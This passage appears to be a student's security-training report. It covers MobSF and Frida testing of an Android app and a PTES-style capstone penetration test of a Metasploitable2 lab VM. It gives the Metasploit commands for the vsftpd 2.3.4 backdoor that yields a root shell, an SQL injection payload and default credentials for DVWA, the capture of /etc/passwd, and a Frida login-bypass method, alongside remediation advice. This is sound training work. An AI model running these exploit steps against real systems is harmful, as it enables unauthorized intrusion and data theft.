  - Boot emulator and ensure adb devices lists the emulator (e.g., emulator-5554).
  - Ensure MobSF is running locally at http://127.0.0.1:8000.
  - Prepare Frida client in a Python virtual environment: python3 -m venv ~/frida_env and pip install frida-tools inside the venv.
- Static analysis (MobSF)
  - Upload app-debug.apk to MobSF via the web UI and run static analysis.
  - Review Manifest, Permissions, Certificate, Code Analysis, and Local Data / Insecure Storage sections.
  - Export the MobSF report (PDF/HTML) and capture screenshots of key findings.





Commands / UI actions (examples)
  - ./run.sh (start MobSF server in project folder)
  - MobSF UI → Upload APK → Analyze → Generate Report → Save to ~/mobsf-reports/
- Dynamic analysis (Frida)
  - Install frida-server onto the emulator and run it: adb push frida-server /data/local/tmp/ && adb shell 'chmod 755 /data/local/tmp/frida-server' && adb shell '/data/local/tmp/frida-server &'.
  - Use frida-trace to identify candidate authentication-related methods: frida-trace -U -f id.blackbear.vulnapk -i "*login*" -i "*auth*" -i "*verify*" -i "*password*".
  - Create a short Frida hook script (bypass.js) targeting the discovered auth method and spawn the app with Frida to apply the hook early: frida -U -f id.blackbear.vulnapk -l bypass.js --no-pause.
  - Interact with the app (attempt login) to confirm bypass and capture logs and screenshots.
- IPC / component checks (brief)
  - Inspect the AndroidManifest for exported components and allowBackup/cleartext settings via MobSF report.
  - (Optional) Use Drozer to enumerate exported activities, receivers, services, and providers; attempt simple crafted intents where applicable.

Findings (summary table)
Test ID | Vulnerability | Severity | Target (location) | Evidence / Notes
016 | Debug certificate & debuggable build | High | APK signature / Manifest | App signed with Android debug certificate; android:debuggable=true present. [SCREENSHOT: mobsf_certificate_debug.png]
017 | Cleartext traffic allowed | High | AndroidManifest / network config | usesCleartextTraffic=true or equivalent network config allows HTTP. [SCREENSHOT: mobsf_manifest_cleartext.png]
018 | Insecure storage (plaintext tokens/creds) | High | SharedPreferences / files within app | MobSF flags sensitive values stored in prefs/files. [SCREENSHOT: mobsf_insecure_storage.png]
019 | Weak cryptography (ECB, MD5) | High | Code analysis (CryptoUtil.java) | Use of AES/ECB and MD5 for hashing; vulnerable to cryptographic attacks. [SCREENSHOT: mobsf_code_crypto.png]
020 | Hardcoded secrets | Medium | Source code / resources | Static strings that look like keys / credentials. [SCREENSHOT: mobsf_hardcoded_strings.png]
021 | Exported components / IPC exposure | Medium | Manifest (exported activities/providers) | Some activities/providers exported; possible unauthorized access. [SCREENSHOT: mobsf_manifest_components.png]
022 | allowBackup enabled | Low/Medium | Manifest | android:allowBackup=true allows adb backup on debug devices. [SCREENSHOT: mobsf_manifest_allowbackup.png]

Detailed observations

1. Debuggable build and debug certificate
- MobSF detected the app is built in debug mode and signed with a debug certificate. This facilitates reverse engineering, hooking, and easier access to private data on devices/emulators. Remediate by disabling debug flags for release builds and signing with a production certificate.

2. Cleartext network traffic
- The manifest (or network security config) permits cleartext HTTP. An attacker on the same network—especially on public Wi-Fi—could intercept traffic via MITM. Enforce TLS; deny cleartext for release builds.

3. Insecure storage of sensitive data
- SharedPreferences and/or files store sensitive tokens or credentials in plaintext. Evidence from the MobSF report shows concrete keys and example stored values. Recommendation: use Android Keystore, encrypt data at rest with strong, authenticated encryption (AES-GCM) and keep secrets off the client when possible.

4. Weak cryptography
- The codebase uses weak primitives (ECB mode, MD5). ECB leaks patterns and MD5 is broken. Replace with AES-GCM (for symmetric encryption), HMAC-SHA256 for integrity, and use PBKDF2/Argon2 for password-based derivations.

5. Exported components
- Some Activities/Providers were flagged as exported. Without proper permissions or intent filters, these can be invoked by other apps to perform unintended actions. Mark components as exported="false" where not needed, and add permission checks for critical components.

Dynamic test: Frida authentication bypass (50-word summary)
Used Frida to locate the authentication method and hook it at runtime. The hook forced the verification method to return success, bypassing login and granting access to restricted app functionality. PoC logs and screenshots captured; scripts included in the appendix.

Evidence & artifacts (where to find them)
- MobSF PDF report: ~/mobsf-reports/test-report.pdf [ATTACH]
- MobSF screenshots: ~/mobsf-screenshots/mobsf_insecure_storage.png, ..._manifest.png, ..._certificate_debug.png
- APK SHA256: b2f739ed0cdd605efff570e477337e2a9226fe96a7683a2b859618092c1b4976
- Frida scripts: ~/frida-scripts/discover_auth.js, ~/frida-scripts/bypass.js [ATTACH]
- Frida logs: ~/frida-logs/bypass.txt
Screenshot placeholders: Where screenshots are required in the document, include a placeholder image or a filename like [SCREENSHOT: mobsf_insecure_storage.png] and replace with the captured images when preparing final deliverable.

Remediation recommendations (prioritized)
- Release hardening
  - Disable android:debuggable and allowBackup in release builds.
  - Sign releases with a secure production certificate.
- Transport security
  - Disable cleartext traffic; use TLS for all API endpoints. Implement certificate pinning where appropriate.
- Data protection
  - Remove plaintext storage of credentials/tokens. Use Android Keystore and strong encryption (AES-GCM). Avoid storing long-lived secrets on client.
- Cryptography
  - Replace ECB and MD5 usage with secure primitives: AES-GCM, HMAC-SHA256, PBKDF2/Argon2.
- Component protection
  - Review exported components; restrict or add signature/permission requirements. Validate incoming intents and sanitize inputs.
- Secrets management
  - Remove hardcoded secrets from the app and move secrets to secure servers where possible.

6. Capstone Project: Full VAPT Engagement
Activities:
- Tools: Kali Linux, Metasploit, OpenVAS, Burp Suite, Google Docs.
- Tasks: Simulate a full pentest, exploit, report, remediate.
- Enhanced Tasks:
  - Simulation: Conduct a pentest on a HackTheBox VM (e.g., Lame) with Metasploit (use exploit/unix/ftp/vsftpd_234_backdoor) and Burp Suite for API tests. Log:
Timestamp | Target IP | Vulnerability | PTES Phase
--------------------|----------------|---------------|--------------
2025-08-30 15:00:00 | 192.168.1.200 | VSFTPD RCE | Exploitation
- Remediation: Recommend patches, input validation, and least privilege. Rescan with OpenVAS.
- Reporting: Write a 300-word PTES report in Google Docs:
- Executive Summary
- Attack Timeline
- Remediation Plan
- Briefing: Draft a 150-word non-technical summary for stakeholders.

1. Executive summary
This report documents a full penetration test against a lab host (192.168.198.131) performed from 192.168.198.130 on 2025-09-17. The exercise followed PTES phases: pre-engagement, reconnaissance, vulnerability analysis, exploitation, post-exploitation, and reporting.
The test confirmed multiple high-severity security issues. The most critical finding was a known backdoor in vsftpd 2.3.4 that allowed remote command execution resulting in a root shell. In addition, several intentionally vulnerable web applications (DVWA, phpMyAdmin, Mutillidae) and legacy services (telnet, rsh/rexec) were present and exposed.
The full technical evidence (scan files, exploit sessions, Burp project exports, and file hashes) are attached in the appendix. The immediate priority recommendation is to remove/patch vsftpd, disable anonymous FTP, isolate demo web apps from any untrusted network, and harden system and application configurations.

2. Scope & Rules of Engagement
In-scope: 192.168.198.131 (Metasploitable2 lab VM only)
Out-of-scope: any systems outside the above IP range; no social engineering; no attacks against cloud providers, backups, or third-party services.
Authorization: The exercise was performed in an authorized lab environment and is documented as a learning capstone for defensive & offensive skills. All findings are for remediation and educational purposes only.
Rules: avoid destructive actions that render the host unusable; preserve evidence chain-of-custody; record all commands, timestamps, and artifacts.

3. Methodology (PTES-aligned)
We followed a PTES-aligned workflow:
- Pre-engagement: scope confirmation, snapshots (attacker VM), working directory and evidence recording via script saved under ~/capstone/192.168.198.131/<timestamp>/.
- Reconnaissance: network and service discovery with nmap -sC -sV -p- saved to scans/.
- Vulnerability analysis: automated scans (nmap vuln scripts; OpenVAS planned) and manual review.
- Exploitation: Metasploit for vsftpd 2.3.4 backdoor; Burp Suite to test web apps (DVWA SQLi demonstration); manual post-exploitation enumeration.
- Post-exploitation: collect host artifacts, capture /etc/passwd, uname -a, evidence screenshots, and compute SHA-256 for saved artifacts.
- Reporting: this document plus attachments (scan outputs, session logs, hashes).

4. Reconnaissance & discovery
4.1 Nmap (summary)
An aggressive service scan revealed multiple open services. Representative findings:
- 21/tcp open ftp vsftpd 2.3.4 (anonymous enabled)
- 22/tcp open ssh OpenSSH 4.7p1
- 23/tcp open telnet
- 25/tcp open smtp Postfix
- 80/tcp open http Apache 2.2.8 (Ubuntu)
- 3306/tcp open mysql MySQL 5.0.51a
- Additional services: SMB (139/445), VNC (5900), distccd, tomcat (8180), DVWA & phpMyAdmin webapps exposed

Full Nmap output was saved to: scans/nmap-full-<timestamp>.txt (see appendix)
4.2 Service banners and quick observations
- vsftpd 2.3.4 is known to include an (infamous) backdoor in the 2.3.4 version which can spawn a shell when a crafted username is used.
- Web applications present included DVWA (Damn Vulnerable Web App), phpMyAdmin, Mutillidae. DVWA allowed SQLi on low security.

5. Vulnerability analysis & prioritization
Findings are prioritized by impact and ease of exploitation (CVSS-like):
- Critical: vsftpd 2.3.4 backdoor — remote code execution, unauthenticated → root shell (HIGH/CRITICAL)
- High: Exposed demo web apps with known vulnerabilities (SQLi in DVWA) — allows data exposure and further compromise in less isolated environments
- Medium: Outdated services (Apache/PHP/MySQL) with default/demo credentials and anonymous FTP
- Low: Misc configs (smb message signing disabled; legacy services enabled)
Each finding below contains technical details, PoC steps (where appropriate), impact, and remediation.

6. Exploitation & proof-of-concept
6.1 VSFTPD 2.3.4 backdoor (PoC)
Discovery: nmap banner indicated vsftpd 2.3.4 on port 21 and FTP allowed anonymous login.
Exploit (Metasploit):
msfconsole -q
use exploit/unix/ftp/vsftpd_234_backdoor
set RHOSTS 192.168.198.131
set RPORT 21
exploit
Result: a command shell was spawned. Session output captured in evidence/session-192.168.198.131-<timestamp>.txt.
Proof-of-privilege: id returned uid=0(root) gid=0(root) and uname -a returned Linux metasploitable 2.6.24-16-server ....

Evidence captured:
- Metasploit session log: evidence/session-192.168.198.131-<timestamp>.txt
- /etc/passwd snippet saved: evidence/etc_passwd_20250917-074855.txt
- SHA-256 (etc_passwd file): e7fc07f7927b72d224b1b9277c1c0134f8103deeebc04da26e1c7ce6a7f25d40
(See Appendix for exact raw outputs and recommended chain-of-custody handling.)
6.2 DVWA — SQL Injection demonstration
Discovery: DVWA found at http://192.168.198.131/dvwa/; default creds used to login (admin / password), security set to low.
PoC: boolean-based SQLi using payload ' OR '1'='1' -- - returned multiple rows via the application UI. Further probing using ORDER BY and UNION SELECT techniques was performed to determine column counts and attempt data extraction. Response content showing multiple user rows was saved in evidence.
Impact: shows data exposure via SQLi and illustrates the need for parameterized queries and input validation.

7. Post-exploitation findings and evidence
7.1 Host enumeration (examples)
- id → uid=0(root) gid=0(root) (root shell)
- uname -a → Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 2008 i686 GNU/Linux
- /etc/passwd (first 20 lines) captured and saved as evidence. SHA-256 recorded above.
7.2 Evidence inventory (select)
- scans/nmap-full-<timestamp>.txt — initial nmap discovery
- scans/nmap-vuln-<timestamp>.txt — nmap vuln script (if run)
- evidence/session-192.168.198.131-<timestamp>.txt — msfconsole transcript
- evidence/etc_passwd_20250917-074855.txt — captured /etc/passwd (sha256 above)
- evidence/sqli_extraction_<timestamp>.txt — DVWA SQLi extraction artifacts (if saved)
- evidence/screenshots/* — screenshots of consoles and evidence lists (if taken)
Note: A full archive of all artifacts (zip/tar.gz) should be created and a SHA-256 computed. This is recommended prior to sharing externally.


5. Findings & Observations
1. Environment & prerequisites
- Kali (attacker): 192.168.198.130
- Target VM: 192.168.198.131 (Metasploitable2)
- Tools: Burp Suite (Community or Pro), Firefox (configured to proxy), nmap, msfconsole (for other PoCs), DVWA web UI
- Working directory on Kali: ~/capstone/192.168.198.131/<timestamp>/
- Evidence folder: ~/capstone/192.168.198.131/<timestamp>/evidence/
Pre-conditions: DVWA web app accessible, default account admin/password available, Burp CA imported into Firefox.
